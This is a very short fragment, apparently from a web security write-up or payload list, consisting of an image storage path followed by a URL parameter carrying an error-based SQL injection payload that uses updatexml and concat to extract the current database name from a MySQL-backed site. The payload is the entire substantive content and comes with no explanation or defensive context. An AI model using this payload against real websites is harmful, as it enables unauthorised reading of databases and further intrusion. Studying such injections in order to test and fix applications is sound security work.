 ?id=1’%20 and updatexml(1,concat(0x7e,(select database()),0x7e),1)–+